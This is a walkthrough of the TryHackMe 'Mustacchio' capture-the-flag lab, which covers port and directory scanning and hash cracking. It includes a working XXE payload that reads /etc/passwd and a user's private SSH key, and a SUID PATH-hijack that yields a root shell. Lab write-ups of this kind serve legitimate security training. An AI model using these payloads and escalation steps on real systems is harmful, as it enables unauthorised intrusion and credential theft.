THM-Mustacchio
Enumeration
nmap
1
2
3
4
5
6
$ sudo nmap -sV -p- mustacchio
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
8765/tcp open http nginx 1.10.3 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
i started with scanning the target and got these open ports.
- Port 22 ssh service
- Port 80 apache web server
- Port 8765 nginx web server
website
first i checked the apache website. nothing of interest.
directory fuzzing
i did a directory scan and found the custom directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ffuf -w `fzf-wordlist` -u http://mustacchio.thm/FUZZ
[Status: 200, Size: 1752, Words: 77, Lines: 73, Duration: 36ms]
.htpasswd [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 36ms]
custom [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 39ms]
.hta [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 3789ms]
fonts [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 33ms]
.htaccess [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 4174ms]
images [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 35ms]
index.html [Status: 200, Size: 1752, Words: 77, Lines: 73, Duration: 35ms]
robots.txt [Status: 200, Size: 28, Words: 3, Lines: 3, Duration: 42ms]
server-status [Status: 403, Size: 279, Words: 20, Lines: 10, Duration: 35ms]
inside the custom directory was a file called users.bak
the file is a backup of a sqlite database. and inside is a username and a password hash.
1
2
3
4
5
6
7
8
9
10
11
$ file users.bak
users.bak: SQLite 3.x database, last written using SQLite version 3034001, file counter 2, database pages 2, cookie 0x1, schema 4, UTF-8, version-valid-for 2
┌──(j0j0pupp3㉿bAs3)-[~/THM/mustacchio]
└─$ sqlite3 users.bak
SQLite version 3.38.2 2022-03-26 13:51:10
Enter ".help" for usage hints.
sqlite> .tables
users
sqlite> select * from users;
admin|1868e36a6d2b17d4c2745f1659433a54d4bc5f4b
crackstation.net revealed the admin password.
nginx website
then i looked into the nginx website. i found a login page. with the found credentials is was able to log in.
it is some kind of admin panel. after submitting some text and checking the response with burpsuite i saw that the input needed to be an xml code.
XXE
in the response was also a hint. a path to anoter bak file. downloading this file got me an example what the input field was expecting.
a xml code like this:
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>his paragraph was a waste of time and space. If you had not read this and I had not typed this you and I could’ve done something more productive than reading this mindlessly and carelessly as if you did not have anything else to do in life. Life is so precious because it is short and you are being so careless that you do not realize it until now since this void paragraph mentions that you are doing something so mindless, so stupid, so careless that you realize that you are not using your time wisely. You could’ve been playing with your dog, or eating your cat, but no. You want to read this barren paragraph and expect something marvelous and terrific at the end. But since you still do not realize that you are wasting precious time, you still continue to read the null paragraph. If you had not noticed, you have wasted an estimated time of 20 seconds.</com>
</comment>
with this the response looks like this:
google helped to find some payloads to try. in the end this one worked.
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&xxe;</com>
</comment>
and here is the result me reading /etc/passwd
in the response was another hint. Barry is able to use the ssh service with his ssh-key.
so i read this path /home/barry/.ssh/id_rsa and got the private key.
it was protected with a passphrase that john handled for me.
ssh2john barrys_ssh_key.txt > ssh_hash.txt
ssh passphrase: urieljames
with this passphrase and the private key i was able to log in with the user barry and got the first flag.
1
2
3
4
barry@mustacchio:~$ ls
user.txt
barry@mustacchio:~$ cat user.txt
62****************************31
Privilege Escalation
i found in the home directory of the user joe a binary where the SUID bit is set.
1
2
3
4
5
barry@mustacchio:/home/joe$ ls -lah
total 28K
drwxr-xr-x 2 joe joe 4.0K Jun 12 2021 .
drwxr-xr-x 4 root root 4.0K Jun 12 2021 ..
-rwsr-xr-x 1 root root 17K Jun 12 2021 live_log
running the binary just prints out the requests on the nginx web server. but looking into the binary with the strings command got me an attack vector.
1
2
3
4
5
6
7
barry@mustacchio:/home/joe$ strings live_log
...
u+UH
[]A\A]A^A_
Live Nginx Log Reader
tail -f /var/log/nginx/access.log
...
i found that the tail command was executed without absolute path. next we will do this:
write the command to spawn a shell into a fake tail file.
1
barry@mustacchio:/home/joe$ echo "/bin/bash" >/tmp/tail
make the file executable
1
barry@mustacchio:/home/joe$ chmod +x /tmp/tail
and add the path to the file as the first argument to the PATH variable. so the OS finds this file with the same name as the original first.
1
barry@mustacchio:/home/joe$ export PATH=/tmp:$PATH
then execute the binary again and there is a root shell.
1
2
3
barry@mustacchio:/home/joe$ ./live_log
root@mustacchio:/home/joe# whoami
root
go to the /root directory to grab the last flag.
1
2
3
root@mustacchio:/home/joe# cd /root
root@mustacchio:/root# cat root.txt
32***************************3a5
[L0]



